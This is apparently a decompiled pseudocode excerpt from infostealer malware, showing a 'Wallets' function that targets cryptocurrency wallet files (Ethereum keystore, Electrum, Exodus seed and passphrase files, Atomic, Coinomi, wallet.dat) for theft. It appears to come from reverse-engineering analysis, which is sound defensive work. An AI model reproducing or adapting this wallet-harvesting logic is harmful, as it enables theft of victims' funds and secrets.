 int __cdecl Wallets(int heap_addres)
{
char v2[264]; // [esp+0h] [ebp-108h] BYREF
Steal_Wallets(0, Str_Ethereum, dword_13C78E0, Str_Keystore, heap_addres);
Steal_Wallets(0, Str_Electrum, Str_Electrumwallets, dword_13C774C, heap_addres);
Steal_Wallets(0, Str_Electrumltc, Str_Electrumltcwallets, dword_13C774C, heap_addres);
Steal_Wallets(0, Str_Exodus, dword_13C75E4, Str_Exodusconfjson, heap_addres);
Steal_Wallets(0, Str_Exodus, dword_13C75E4, Str_Windowstatejson, heap_addres);
Steal_Wallets(0, Str_Exodus, Str_Exodusexoduswallet, Str_Passphrasejson, heap_addres);
Steal_Wallets(0, Str_Exodus, Str_Exodusexoduswallet, Str_Seedseco, heap_addres);
Steal_Wallets(0, Str_Exodus, Str_Exodusexoduswallet, Str_Infoseco, heap_addres);
Steal_Wallets(0, Str_Electroncash, Str_Electroncashwallets, Str_Defaultwallet, heap_addres);
Steal_Wallets(0, Str_Multidoge, dword_13C756C, Str_Multidogewallet, heap_addres);
Steal_Wallets(0, Str_Jaxx, Str_Jaxxlocalstorage, Str_Filelocalstorage, heap_addres);
Steal_Wallets(0, Str_Atomic, Str_Atomiclocalstoragele, Str_Log, heap_addres);
Steal_Wallets(0, Str_Atomic, Str_Atomiclocalstoragele, Str_Current, heap_addres);
Steal_Wallets(0, Str_Atomic, Str_Atomiclocalstoragele, Str_Lock, heap_addres);
Steal_Wallets(0, Str_Atomic, Str_Atomiclocalstoragele, dword_13C7544, heap_addres);
Steal_Wallets(0, Str_Atomic, Str_Atomiclocalstoragele, Str_Manifest, heap_addres);
Steal_Wallets(0, Str_Atomic, Str_Atomiclocalstoragele, dword_13C7884, heap_addres);
Steal_Wallets(0, Str_Binance, dword_13C79B0, Str_Appstorejson, heap_addres);
Steal_Wallets(1, Str_Coinomi, Str_Coinomicoinomiwallet, Str_Wallet, heap_addres);
Steal_Wallets(1, Str_Coinomi, Str_Coinomicoinomiwallet, Str_Config, heap_addres);
Wrap_Memset(v2, 0x104u);
CSDIL_PATH(v2, 26);
return Steal_Other_Wallets(&byte_13BE022, v2, Str_Walletdat, heap_addres);
}